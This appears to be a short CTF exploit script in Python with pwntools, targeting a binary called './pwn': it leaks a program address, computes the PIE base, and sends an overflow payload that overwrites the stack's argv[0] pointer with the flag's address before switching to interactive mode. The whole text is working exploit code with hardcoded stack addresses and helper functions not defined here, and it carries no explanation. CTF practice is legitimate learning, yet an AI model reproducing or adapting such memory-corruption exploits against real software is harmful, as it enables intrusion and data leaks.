 elf=ELF("./pwn") libc=ELF("./libc.so.6") ############################################################################################## rl(b'name~') s(b'a'*0x10) m() rl(b'a'*0x10) addr=u64(p.recv(6).ljust(8,b'\x00')) print(f'addr={hex(addr)}') base_addr=addr-0xcf0 print(f'base_addr={hex(base_addr)}') flag_addr=0x202040+base_addr payload=b'a'*0x168+p64(base_addr+0x202040) argv0=0x7ffddc003588 v10=0x7ffddc003420 padding=(argv0-v10)*b'b' sla(b'Input: ',b'backdoor\x00') sla(b'Input: ',padding+p64(flag_addr)) sla(b'Input: ',b'exitexit') p.interactive()#与程序交互